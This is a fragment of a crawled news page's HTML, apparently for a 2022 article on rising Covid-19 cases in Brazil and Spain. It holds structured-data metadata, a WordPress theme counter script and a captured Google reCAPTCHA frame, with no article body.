Harper","url":"https:\/\/www.todaynewspost.net\/author\/admin\/","sameAs":["https:\/\/todaynewspost.net"]},"articleSection":["Brazil","Spain"],"image":{"@type":"ImageObject","url":"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/12\/nl7ggtj8.jpg","width":1144,"height":643},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.todaynewspost.net","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"As Christmas approaches, the upsurge in Covid-19 cases also worries Brazil and Spain","published":"2022-12-22 17:16:07","updated":"2022-12-22 17:16:07"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.todaynewspost.net"},{"@type":"ListItem","position":2,"name":"Brazil","item":"https:\/\/www.todaynewspost.net\/category\/brazil\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e-k4g9ee-BpFZ9-afyq-Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769086977744');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>